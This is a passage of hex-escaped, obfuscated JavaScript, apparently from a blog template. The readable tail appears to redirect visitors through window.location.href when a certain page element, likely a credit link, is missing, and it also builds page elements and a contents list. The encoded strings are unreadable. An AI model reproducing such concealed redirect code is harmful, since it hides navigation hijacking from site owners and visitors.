x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x5d\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x36\x67\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x53\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x47\x20\x32\x64\x3d\x31\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x54\x3d\x24\x28\x54\x29\x3b\x47\x20\x31\x55\x3d\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x31\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x28\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x29\x2b\x31\x2c\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x29\x3b\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x2c\x31\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x28\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x29\x2b\x31\x2c\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x78\x29\x7b\x78\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x31\x65\x3d\x2d\x31\x2c\x32\x69\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6e\x3d\x61\x5b\x33\x37\x5d\x3b\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x51\x28\x47\x20\x46\x3d\x78\x28\x54\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x64\x3d\x30\x2c\x4b\x3d\x30\x3b\x4b\x3c\x46\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x64\x3d\x46\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x31\x64\x29\x2c\x2d\x31\x21\x3d\x31\x64\x29\x3b\x4b\x2b\x2b\x29\x7b\x31\x64\x2b\x2b\x7d\x3b\x49\x28\x32\x68\x3d\x4b\x2c\x32\x68\x3e\x31\x65\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x34\x33\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x33\x5d\x29\x2c\x32\x68\x3c\x31\x65\x29\x7b\x34\x45\x3d\x31\x65\x2d\x32\x68\x3b\x31\x51\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x34\x45\x3b\x4b\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x34\x34\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x34\x5d\x7d\x7d\x3b\x46\x3d\x46\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x2f\x35\x7a\x2f\x35\x79\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x32\x69\x2b\x3d\x61\x5b\x34\x36\x5d\x2b\x33\x6e\x2b\x61\x5b\x34\x37\x5d\x2b\x46\x2b\x61\x5b\x34\x38\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x36\x5d\x2b\x33\x6e\x2b\x61\x5b\x34\x37\x5d\x3b\x31\x51\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x32\x68\x3b\x4b\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x37\x5d\x7d\x3b\x31\x6e\x2b\x3d\x46\x2b\x61\x5b\x34\x38\x5d\x2c\x31\x65\x3d\x32\x68\x7d\x29\x3b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x3b\x31\x65\x3e\x3d\x31\x64\x3b\x31\x64\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x35\x31\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x35\x31\x5d\x2c\x30\x21\x3d\x31\x64\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x35\x32\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x35\x32\x5d\x29\x7d\x3b\x78\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6e\x29\x3b\x78\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x2c\x61\x5b\x35\x36\x5d\x29\x3b\x78\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x35\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x78\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x36\x35\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x63\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x36\x39\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x7d\x29\x7d\x29\x7d\x2c\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x39\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x38\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x38\x35\x5d\x29\x5b\x61\x5b\x38\x34\x5d\x5d\x28\x61\x5b\x38\x31\x5d\x2c\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x38\x32\x5d\x5d\x28\x31\x42\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x36\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x41\x29\x3b\x78\x28\x61\x5b\x38\x37\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x42\x29\x3b\x78\x28\x61\x5b\x38\x38\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x46\x29\x3b\x78\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x